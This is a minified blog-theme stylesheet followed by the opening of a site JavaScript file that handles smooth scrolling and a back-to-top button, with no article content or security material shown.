.highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}}@media (max-width:768px) and (max-width:580px){.l_main{width:100%}}@media (max-width:768px) and (max-width:580px){.l_main .post .highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}.l_main .post .auto-padding{padding-left:20px;padding-right:20px;border-bottom-left-radius:0;border-bottom-right-radius:0}}.l_main .prev-next{width:100%;display:flex;justify-content:space-between;align-items:baseline;color:rgba(255,255,255,0.5);margin:0}.l_main .prev-next .prev{text-align:left;border-top-right-radius:32px;border-bottom-right-radius:32px}.l_main .prev-next .next{text-align:right;border-top-left-radius:32px;border-bottom-left-radius:32px}.l_main .prev-next p{margin:20px}.l_main .prev-next a{color:rgba(136,255,255,0.9)}.l_main .prev-next section{color:rgba(255,255,255,0.8);padding:20px;border-radius:8px}.l_main .prev-next section:hover{color:#88ffff}@media (max-width:580px){.l_main .prev-next section{border-radius:0}}.l_side{width:285px;float:right;position:relative;display:flex;flex-direction:column}@media (max-width:1024px){.l_side{width:240px}}@media (max-width:768px){.l_side{margin:20px 0 0;width:100%}}.l_side .toc-wrapper{z-index:1;overflow:hidden;border-radius:8px;position:sticky;top:74px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side .toc-wrapper header{position:sticky;width:100%;top:0}.l_side .toc-wrapper .content{padding:10px 0;max-height:500px;overflow:auto}.l_side .toc-wrapper .content.pure{padding-top:0}.l_side .toc-wrapper .content a{border-left:4px solid transparent}.l_side .toc-wrapper .content a:hover{color:#fff;border-left:4px solid #222326}.l_side .toc-wrapper .content a:active{border-left:8px solid #222326}.l_side .toc-wrapper .content a.active{color:#fff;border-left:4px solid #222326;background:rgba(34,35,38,0.1)}.l_side .toc-wrapper.active{position:fixed;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.l_side .toc-wrapper.active header .s-toc{transform:rotate(30deg)}@media (max-width:580px){.l_side .toc-wrapper{position:fixed;max-height:1000px;top:54px;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1);visibility:hidden;transform:scale(0, 0);transform-origin:right top}.l_side .toc-wrapper .rightBtn{display:none}.l_side .toc-wrapper.active{visibility:visible;transform:scale(1, 1)}}.l_side .toc-wrapper a{padding-left:8px;color:rgba(255,255,255,0.6);font-size:14px;display:inline-block}.l_side .toc-wrapper ol .toc-item.toc-level-1 .toc-child a{padding-left:16px;font-weight:normal}.l_side .toc-wrapper ol .toc-item.toc-level-2 .toc-child a{padding-left:32px;font-weight:normal}.l_side .toc-wrapper ol .toc-item.toc-level-3 .toc-child a{padding-left:48px;font-weight:normal}.l_side .toc-wrapper ol .toc-item.toc-level-4 .toc-child a{padding-left:64px;font-weight:normal}.l_side .toc-wrapper ol li{width:auto;text-align:left}.l_side .toc-wrapper ol li a{padding:0 10px 0 15px;font-weight:bold;width:100%}.l_side .toc-wrapper:empty{display:none}.l_side section{z-index:0;background:#090c0e;margin-top:20px;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-size:16px;border-radius:8px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;width:285px;max-height:calc(100% - 54px - 4 * 20px)}.l_side section:first-child{margin-top:0}.l_side section:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.l_side section:active{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}@media (max-width:1024px){.l_side section{width:240px}}@media (max-width:768px){.l_side section{width:100%}}@media (max-width:580px){.l_side section{width:calc(100% - 2 * 20px);margin:20px 20px 0 20px}}.l_side section header{display:flex;justify-content:space-between;border-top-left-radius:8px;border-top-right-radius:8px;background-color:#353535;color:#88ffff;font-weight:bold;line-height:1.5em;padding:8px 20px}.l_side section header .rightBtn{color:#88ffff}.l_side section header .rightBtn:hover{color:#08ffff}.l_side section header .rightBtn:hover.rotate90{transform:rotate(90deg)}.l_side section header.pure{background-color:#090c0e;color:#222326;padding-top:14px;padding-bottom:14px}.l_side section header.pure .rightBtn{color:#222326}.l_side section header.pure .rightBtn:hover{color:#08ffff}.l_side section .content{text-align:justify;padding:10px;max-height:calc(100% - 54px - 12.5 * 20px)}.l_side section .content ul>li a{color:rgba(255,255,255,0.8);padding:0 20px;line-height:36px;display:flex;justify-content:space-between;align-content:center;border-left:2px solid transparent;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side section .content ul>li a .name{flex:auto;color:rgba(255,255,255,0.8)}.l_side section .content ul>li a .badge{flex:none;font-weight:normal;font-size:14px;color:rgba(255,255,255,0.7)}.l_side section .content ul>li a:hover{border-left:4px solid #222326;background:rgba(34,35,38,0.1)}.l_side section .content ul>li a:active{border-left:8px solid #222326}.l_side section .content ul>li a.child{padding-left:40px}.l_side section.author{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side section.author .content{padding:0}.l_side section.author .content div.avatar{display:flex;justify-content:center}.l_side section.author .content img{padding:0;margin:0;display:flex;justify-content:center;width:285px;height:285px;border-top-left-radius:8px;border-top-right-radius:8px}@media (max-width:1024px){.l_side section.author .content img{width:240px;height:240px}}@media (max-width:768px){.l_side section.author .content img{width:96px;height:96px;border-radius:100%;margin-top:10px;padding:10px}}.l_side section.author .content h2{text-align:center;font-weight:bold;margin:10px}@media (max-width:768px){.l_side section.author .content h2{margin:10px}}.l_side section.author .content p{font-size:16px;font-weight:bold;text-align:center;margin:10px 10px 0 10px;empty-cells:hide}.l_side section.author .content .social-wrapper{display:flex;justify-content:space-between;flex-wrap:wrap;padding:4px 10px}.l_side section.author .content .social-wrapper a{color:rgba(255,255,255,0.7);transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side section.author .content .social-wrapper a:hover{color:#88ffff;text-decoration:none}.l_side section.author .content .social-wrapper a.social{display:flex;justify-content:center;align-items:center;width:32px;height:32px;margin:auto;border-radius:100px}.l_side section.author .content .social-wrapper a.social:hover{background:rgba(136,255,255,0.1);color:#88ffff}@media (max-width:768px){.l_side section.author .content .social-wrapper{justify-content:center}}@media (max-width:768px){.l_side section.author{box-shadow:none;background:#000000;margin-top:40px}}.l_side section.plain .content{font-size:14px;font-weight:bold;word-break:break-all;padding:10px 20px;line-height:22px}.l_side section.plain .content.pure{padding:0 20px 20px 20px}.l_side section.plain .content a{color:#88ffff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side section.plain .content a:hover{color:#88ffff;text-decoration:underline}.l_side section.plain .content a:active{color:#08ffff}.l_side section.list .content{padding:10px 0}.l_side section.list .content.pure{padding-top:0}.l_side section.list .content a{font-size:14px;font-weight:bold}.l_side section.list .content a:hover{text-decoration:none}.l_side section.list .content a i{color:rgba(255,255,255,0.7);line-height:36px;margin-right:3px}.l_side section.list .content a img{display:inline;vertical-align:middle;height:18px;width:18px;margin-bottom:4px}.l_side section.list .content a img#round{border-radius:100%}.l_side section.category .content{padding:10px 0;font-size:14px;font-weight:bold}.l_side section.category .content.pure{padding-top:0}.l_side section.tagcloud .content{text-align:justify;padding:10px 20px}.l_side section.tagcloud .content.pure{padding:0 20px 20px 20px}.l_side section.tagcloud .content a{display:inline-block;transition:all .1s ease;-moz-transition:all .1s ease;-webkit-transition:all .1s ease;-o-transition:all .1s ease;line-height:1.6em}.l_side section.tagcloud .content a:hover{color:#88ffff !important;text-decoration:underline}.l_side section.music header.pure{padding-bottom:5px}.l_side section.music .content{padding:14px;padding-top:10px}.l_side section.music .content.pure{padding-top:5px}.l_side section.music .content .aplayer{border-radius:4px;color:#666;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif}.l_side section.related_posts .content{padding:10px 0;font-size:14px;font-weight:bold}.l_side section.related_posts .content.pure{padding-top:0}.l_side section.related_posts .content h3{font-size:14px;font-weight:bold;margin:0}.l_side section.related_posts .content h3 a{line-height:inherit;padding-top:4px;padding-bottom:4px}#archive-page{margin-bottom:40px}#archive-page .archive{position:relative}#archive-page .archive .archive-year{font-size:16px;margin-top:4em;margin-bottom:1em}#archive-page .archive .archive-year:first-child{margin-top:0em;padding-top:0}#archive-page .archive .archive-year h2{margin-top:1em}#archive-page .archive .archive-year a{color:#ffffff;text-decoration:none}#archive-page .archive .archive-post a{width:100%;display:inline-flex;flex-flow:row nowrap;justify-content:flex-start;align-items:flex-start;text-decoration:none}#archive-page .archive .archive-post a.child{padding-left:40px}#archive-page .archive .archive-post time{color:#ffffff;flex:none;font-size:14px;padding:.5em .5em .5em 3em}@media (max-width:580px){#archive-page .archive .archive-post time{padding:.5em .5em .5em 0}}#archive-page .archive .archive-post .title{flex:auto;padding:.5em;font-size:14px;color:rgba(255,255,255,0.8)}#archive-page .archive .archive-post .title i.music{color:#222326}.article{color:#ffffff;font-size:16px;line-height:1.7;word-break:normal;word-wrap:normal}.article img{position:relative;margin:0 auto;background:white;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}@media (max-width:580px){.article img{box-shadow:none}}.article span img{display:inline;margin:auto}.article p.small-img img,.article div.small-img img{width:auto;max-width:100%;margin:0;box-shadow:none}.article p{margin-top:.5em;margin-bottom:1em;text-align:justify;max-width:100%;overflow:auto}.article p strong{color:#ffffff;padding-left:2px;padding-right:2px}.article p .mjx-math{font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';background:rgba(0,0,0,0.5);padding:10px;border-radius:4px}.article ul,.article ol{font-size:15.2px;list-style:initial;padding-left:10px;margin-left:10px;margin-bottom:1em}.article ul>li{list-style:initial}.article ol>li{margin-left:10px;list-style:decimal}.article a{color:#88ffff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article a:before{display:none}.article a:hover{color:#88ffff;text-decoration:underline}.article a:active{color:#08ffff}.article h1,.article h2,.article h3,.article h4,.article h5,.article h6{position:relative;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-weight:normal;margin-top:1.5em;margin-bottom:1em}.article h1.title,.article h2.title,.article h3.title,.article h4.title,.article h5.title,.article h6.title{left:0}.article h1.title:before,.article h2.title:before,.article h3.title:before,.article h4.title:before,.article h5.title:before,.article h6.title:before{content:none}.article h1,.article h2{color:#82ffff;margin-top:2em}.article h3:first-child,.article h4:first-child,.article h5:first-child,.article h6:first-child{margin-top:0;padding-top:0}.article h1{font-size:24px}.article h2{font-size:22.4px;text-align:left}.article h3{font-size:19.2px;color:#ccc;text-align:left}.article h4{font-weight:bold;font-size:17.6px}.article h5{font-weight:bold;color:#ffffff;font-size:16px}.article h6{color:rgba(255,255,255,0.75);font-size:14px}.article .subtitle h6{color:rgba(255,255,255,0.9)}.article figure figcaption span{display:inline-block;margin-right:5px}.article blockquote{position:relative;width:100%;font-size:14px;background:rgba(34,35,38,0.1);margin:1em 0;padding:20px;border-left:4px solid #222326;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article blockquote p{text-align:left;word-wrap:normal;margin:0;font-size:14px;line-height:21px}.article blockquote footer strong{margin-right:7px}.article blockquote.pullquote.right{border-left:none;border-right:4px solid #222326}.article blockquote.pullquote.right p{text-align:right}.article pre{display:block;-moz-box-sizing:border-box;box-sizing:border-box;font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';color:#ffffff}.article code{font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';padding:3px 3px 0px 3px;margin:0px 2px;vertical-align:center;border-radius:2px;border:1px solid rgba(34,35,38,0.5);font-size:12.8px;color:#fc3469;background:rgba(34,35,38,0.1)}@media (max-width:580px){.article code{font-size:12.16px}}.article .readmore{font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-size:.8em;letter-spacing:.1em;margin-top:20px}.article .readmore a{text-decoration:none;display:inline-block;vertical-align:middle;line-height:2rem;font-weight:bold;background-color:#222326;padding:.2em 2.4em;color:white;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article .readmore a:hover{background:#0a0a0b}.article .tags{position:relative;padding-top:10px;padding-bottom:10px;font-size:14px;line-height:1.7;margin-top:20px;background:rgba(0,0,0,0.5);word-spacing:10px}.article .tags a{color:#ffffff;position:relative;display:inline-block;word-spacing:0;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article .tags a:hover{color:#88ffff;background:transparent;text-decoration:none}.article table:not('.highlight table'){width:100%}.article table:not('.highlight table') td,.article table:not('.highlight table') th{padding:12px 24px}@media (max-width:580px){.article ul,.article ol{font-size:15.2px}.article figure{font-size:13px;line-height:1.6em}}.article .prev-next{width:100%;display:flex;justify-content:space-between;align-content:flex-start}.article .prev-next section{width:100%;padding:10px;color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.5);border-radius:8px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article .prev-next section p{font-size:16px;line-height:1.7;margin:0}.article .prev-next section h4{margin-top:10px;margin-bottom:10px;position:relative;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-weight:bold;font-size:16px}@media (max-width:580px){.article .prev-next section h4{letter-spacing:-1px}}.article .prev-next section h6{margin:0;word-spacing:normal}.article .prev-next section .tags{background:transparent;padding:0;margin-top:10px;margin-bottom:0;font-size:12.6px;word-spacing:4px}.article .prev-next section:first-child{margin-left:0;margin-right:0}.article .prev-next .prev{text-align:left;margin-left:0;margin-right:10px;border-top-right-radius:8px;border-bottom-right-radius:8px}.article .prev-next .next{text-align:right;margin-left:10px;margin-right:0;border-top-left-radius:8px;border-bottom-left-radius:8px}.highlight{position:relative;width:100%;margin-top:1em;margin-bottom:1.2em;overflow:auto;display:block;background:#262626;font-size:13.3px;font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';line-height:1.7;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.highlight figcaption{padding:5px 10px;background-color:#1e1e1e}.highlight table td,.highlight table th{padding:0}.highlight .gutter{width:24px;padding:0 12px;text-align:right;border-width:0;margin-left:0;background-color:#1e1e1e}.highlight .gutter pre{color:rgba(255,255,255,0.8)}.highlight .code{padding:20px;vertical-align:top;border:0 solid #000}.highlight .code:before{content:"";position:absolute;top:0;right:0;color:rgba(255,255,255,0.8);font-size:11.2px;padding:4px 8px 0;line-height:1.7}.highlight.html .code:before{content:"HTML"}.highlight.js .code:before{content:"JS"}.highlight.bash .code:before{content:"BASH"}.highlight.shell .code:before{content:"SHELL"}.highlight.css .code:before{content:"CSS"}.highlight.less .code:before{content:"LESS"}.highlight.swift .code:before{content:"SWIFT"}.highlight.objc .code:before{content:"OBJECTIVE-C"}.highlight.c .code:before{content:"C"}.highlight.java .code:before{content:"JAVA"}.highlight.python .code:before{content:"PYTHON"}.highlight.plain .code:before{content:""}.highlight::-webkit-scrollbar{height:4px;width:4px}.highlight::-webkit-scrollbar-track-piece{background:transparent}.highlight::-webkit-scrollbar-thumb{background:#191919;cursor:pointer;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.highlight::-webkit-scrollbar-thumb:hover{background:#070707}@media (max-width:580px){.article .highlight{font-size:12.635px}}.art-item-footer{height:40px;line-height:1.7;font-size:14px}.art-item-footer .art-item-left,.art-item-footer .art-item-right{width:50%;height:40px;line-height:40px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.art-item-footer .art-item-left{float:left;text-align:left}.art-item-footer .art-item-right{float:right;text-align:right}@media (max-width:580px){.art-item-footer{font-size:12.635px}}pre .marked{background-color:rgba(255,189,43,0.2);border-radius:2px;border:1px solid rgba(255,189,43,0.4)}pre .comment,pre .title{color:rgba(255,255,255,0.6)}pre .keyword,pre .javascript .function,pre .attr{color:#9c27b0}pre .type,pre .built_in,pre .tag .name{color:#e96900}pre .variable,pre .attribute,pre .regexp,pre .ruby .constant,pre .xml .tag .title,pre .xml .pi,pre .xml .doctype,pre .html .doctype,pre .css .id,pre .css .class,pre .css .pseudo{color:#FD8607}pre .number,pre .preprocessor,pre .literal,pre .params,pre .constant{color:#FD8607}pre .class,pre .ruby .class .title,pre .css .rules .attribute{color:#ffcc66}pre .string,pre .value,pre .inheritance,pre .header,pre .ruby .symbol,pre .xml .cdata{color:#4caf50}pre .css .hexcolor{color:#66cccc}pre .function,pre .python .decorator,pre .python .title,pre .ruby .function .title,pre .ruby .title .keyword,pre .perl .sub,pre .javascript .title,pre .coffeescript .title{color:#6699cc}.html .tag .name{color:#EE2B29}#page-nav{position:relative;width:100%;padding:20px 0px}#page-nav .page-number,#page-nav .space{display:none}#page-nav .next,#page-nav .prev{font-size:.8125em;font-weight:normal;color:#aaa;border-radius:2px}#page-nav .next:hover,#page-nav .prev:hover{color:#444444}#page-nav .next span,#page-nav .prev span{line-height:20px;vertical-align:middle}#page-nav .next span.icon,#page-nav .prev span.icon{position:relative;top:1px}#page-nav .next{float:right;padding:0 7px 2px 10px}#page-nav .prev{float:left;padding:0 10px 2px 7px}#u-search{display:none;position:fixed;top:0;left:0;width:100%;height:100%;padding:60px 20px;z-index:999999}@media (max-width:680px){#u-search{padding:0px}}#u-search .modal{position:fixed;height:80%;width:100%;max-width:640px;left:50%;top:0;margin:64px 0 0 -320px;background:#fff;box-shadow:0 7px 8px -4px rgba(0,0,0,0.2),0 13px 19px 2px rgba(0,0,0,0.14),0 5px 24px 4px rgba(0,0,0,0.12);z-index:3;border-radius:8px}@media (max-width:680px){#u-search .modal{box-shadow:none;max-width:none;top:0;left:0;margin:0;height:100%;border-radius:0}}#u-search .modal .modal-ajax-content{opacity:0;visibility:hidden;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}#u-search .modal .modal-ajax-content.loaded{opacity:1;visibility:visible}#u-search .modal .modal-header{position:relative;width:100%;height:54px;background-color:#353535;z-index:3;border-top-left-radius:8px;border-top-right-radius:8px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}@media (max-width:680px){#u-search .modal .modal-header{padding:0px;border-radius:0}}#u-search .modal .modal-header .btn-close{display:block;position:absolute;width:55px;height:54px;top:0;right:0;color:#88ffff;cursor:pointer;text-align:center;line-height:54px;vertical-align:middle;font-size:1.3em;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;z-index:2}#u-search .modal .modal-header .btn-close:hover{transform:rotate(90deg)}#u-search .modal .modal-header .modal-loading{position:absolute;bottom:0;left:0;width:100%;height:2px;background:transparent;z-index:1}#u-search .modal .modal-header .modal-loading .modal-loading-bar{display:block;position:relative;width:0%;height:100%;background:#fff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}#u-search .modal .modal-header #u-search-modal-form{position:relative;width:100%;height:100%;z-index:2}#u-search .modal .modal-header #u-search-modal-form #u-search-modal-input{width:100%;padding:0px 50px;height:54px;font-size:16px;line-height:1.7;vertical-align:middle;color:#88ffff;border:none;background:transparent;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;font-weight:thin;appearance:none;box-shadow:none}#u-search .modal .modal-header #u-search-modal-form #u-search-modal-input:focus{border-top-left-radius:8px;border-top-right-radius:8px}#u-search .modal .modal-header #u-search-modal-btn-submit{position:absolute;top:0;left:0;padding-left:5px;padding-top:2px;background:transparent;border:none;width:50px;height:54px;vertical-align:middle;font-size:1.3em;color:#88ffff;z-index:2}#u-search .modal .modal-footer{position:absolute;bottom:0;left:0;width:100%;height:50px;padding:0px 15px;background:#fff;border-top:1px solid #ddd}#u-search .modal .modal-footer .logo{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;z-index:0}#u-search .modal .modal-footer .logo a{display:inline-block}#u-search .modal .modal-footer .logo.google img{height:24px;margin-top:13px}#u-search .modal .modal-footer .logo.baidu img{height:22px;margin-top:14px}#u-search .modal .modal-footer .logo img{position:relative;display:inline-block;width:auto;height:18px;margin-top:16px}#u-search .modal .modal-footer .modal-error{position:relative;float:left;vertical-align:middle;line-height:50px;font-size:13px;z-index:1}#u-search .modal .modal-footer .modal-metadata{position:relative;float:left;vertical-align:middle;line-height:50px;font-size:13px;z-index:1}#u-search .modal .modal-footer .nav{position:relative;display:block;float:right;vertical-align:middle;font-size:13px;font-weight:500;line-height:50px;color:#828282;cursor:pointer;z-index:1}#u-search .modal .modal-footer .nav:hover{color:#444444}#u-search .modal .modal-footer .nav.btn-next{margin-left:10px}#u-search .modal .modal-footer .nav .icon{font-size:12px}#u-search .modal .modal-body{background-color:#090c0e;position:absolute;padding:64px 50px 80px 50px;width:100%;height:100%;top:0;left:0;overflow-y:scroll;-webkit-overflow-scrolling:touch}@media (max-width:680px){#u-search .modal .modal-body{padding:60px 20px 80px 20px}}#u-search .modal .modal-body .modal-results{list-style:none}#u-search .modal .modal-body .modal-results li{border-bottom:1px solid #e6e8ea}#u-search .modal .modal-body .modal-results li:last-child{border-bottom:none}#u-search .modal .modal-body .modal-results .result{position:relative;display:block;padding:15px 30px 15px 0px;text-decoration:none}#u-search .modal .modal-body .modal-results .result:hover .title{color:#88ffff}#u-search .modal .modal-body .modal-results .result .title{display:inline-block;max-width:100%;color:#fff;font-size:16px;font-weight:bold;padding:1px;margin-bottom:2px;line-height:1.7;white-space:normal;overflow:hidden;text-overflow:ellipsis}#u-search .modal .modal-body .modal-results .result .digest{display:block;white-space:pre-wrap;overflow:scroll;text-overflow:ellipsis;font-size:14px;line-height:1.7;color:#fff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}#u-search .modal .modal-body .modal-results .result .icon{position:absolute;top:50%;right:0;margin-top:-4px;font-size:11px;color:#828282}#u-search .modal-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7);z-index:1}#footer{position:relative;padding:40px 10px 120px 10px;width:100%;color:rgba(255,255,255,0.5);margin:0px auto;font-size:14px;overflow:hidden;text-align:center;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif}#footer .licenses{color:rgba(255,255,255,0.5);text-decoration:underline}#footer .codename{text-decoration:underline}#footer .social-wrapper{display:flex;justify-content:center;flex-wrap:wrap}#footer a{color:rgba(255,255,255,0.7);transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}#footer a:hover{color:#88ffff}#footer a.social{position:relative;display:inline-block;text-align:center;display:flex;justify-content:center;align-items:center;width:32px;height:32px;margin:4px;border-radius:100px}#footer a.social:hover{background:rgba(34,35,38,0.1);color:#222326}.article.typo.l_friends .friends-group h2{font-size:19.2px}.article.typo.l_friends .friends-group .friend-content{display:flex;flex-wrap:wrap;margin:-10px;border-radius:8px}.article.typo.l_friends .friends-group .friend-content .friend-card{display:flex;border-radius:8px;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1);background:#eee;margin:10px;color:rgba(255,255,255,0.8);justify-content:flex-start;align-content:flex-start;flex-direction:column;width:calc(100%/3 - 20px)}@media (max-width:1024px){.article.typo.l_friends .friends-group .friend-content .friend-card{width:calc(100%/3 - 20px)}}@media (max-width:768px){.article.typo.l_friends .friends-group .friend-content .friend-card{width:calc(100%/2 - 20px)}}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card{width:100%;margin:0 5px;border-radius:0;flex-direction:row}.article.typo.l_friends .friends-group .friend-content .friend-card:first-child{border-top-left-radius:8px;border-top-right-radius:8px}.article.typo.l_friends .friends-group .friend-content .friend-card:last-child{border-bottom-left-radius:8px;border-bottom-right-radius:8px}}.article.typo.l_friends .friends-group .friend-content .friend-card:hover{text-decoration:none;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1),0 32px 64px 0 rgba(0,0,0,0.1);transform:scale(1.05);border-radius:8px}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card:hover{transform:scale(1.02);margin:10px 0}}.article.typo.l_friends .friends-group .friend-content .friend-card:hover .friend-left .avatar{transform:scale(1.1) rotate(12deg);box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-left{align-self:center}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-left .avatar{width:64px;height:64px;min-width:64px;min-height:64px;margin:20px 10px 10px 10px;border-radius:100%;border:1px solid white;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card .friend-left .avatar{margin:20px}}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right{flex:1;margin:0 10px 10px 10px;display:flex;flex-direction:column;text-align:center}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p{text-align:center}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right{margin:20px 20px 20px 0;text-align:left}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p{text-align:left}}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right .friend-tags-wrapper{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;margin-left:-2px;word-break:break-all;margin-bottom:10px}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right .friend-tags-wrapper{margin-bottom:0}}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p{margin:0;text-shadow:0 1px 2px rgba(0,0,0,0.15)}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p.friend-name{font-family:Skranji,'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-size:16px;font-weight:bold;padding-top:4px}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p.tags{font-size:11.9px;display:inline;background:none;word-wrap:break-word;padding-right:4px}

--- FILE ---
content_type: application/javascript
request_url: https://blog.bi0s.in/js/app.js
body_size: 6708
content:
/* eslint-disable */
var customSearch;
(function ($) {

	"use strict";
	const scrollCorrection = 70; // (header height = 50px) + (gap = 20px)
	function scrolltoElement(elem, correction) {
		correction = correction || scrollCorrection;
		const $elem = elem.href ? $(elem.getAttribute('href')) : $(elem);
		$('html, body').animate({ 'scrollTop': $elem.offset().top - correction }, 400);
	};

  function setBackToTop(){
    const $top = $('.s-top', '.l_body');
    let pos = document.body.scrollTop;
		$(document, window).scroll(() => {
			const scrollTop = $(window).scrollTop();
			const del = scrollTop - pos;
			if (scrollTop > 150) {
				pos = scrollTop;
				$top.addClass('show');
        if (del > 0) {
          $top.removeClass('hl');
        } else {
          $top.addClass('hl');
        }
			} else {
				pos = scrollTop;
				$top.removeClass('show').removeClass('hl');
			}
		});
    $top.click(()=>scrolltoElement(document.body));
  }

